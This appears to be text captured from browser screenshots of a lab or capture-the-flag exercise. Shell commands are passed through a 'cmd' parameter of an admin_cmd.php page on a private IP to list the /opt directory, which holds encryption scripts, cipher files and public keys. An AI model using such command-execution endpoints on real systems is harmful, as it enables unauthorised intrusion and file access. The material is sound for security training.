 192.168.28.154/store/admin_cmd.php
Not secure 192.168.28.154/store/admin_cmd.php?cmd=ls+/opt
All Bookmarks
backup_encrypt.sh
crypto_high
maintenance
secret.enc
192.168.28.154/store/admin_cmd.php
Not secure 192.168.28.154/store/admin_cmd.php?cmd=ls+-l+/opt...
All Bookmarks
total 28
-rw-r--r-- 1 root root 117 Feb  1 21:57 README.txt
-rw-r--r-- 1 root root 173 Feb  1 21:57 cipher1.b64
-rw-r--r-- 1 root root 128 Feb  1 21:57 cipher1.bin
-rw-r--r-- 1 root root 173 Feb  1 21:57 cipher2.b64
-rw-r--r-- 1 root root 128 Feb  1 21:57 cipher2.bin
-rw-r--r-- 1 root root 272 Feb  1 21:57 public1.pem
-rw-r--r-- 1 root root 272 Feb  1 21:57 public2.pem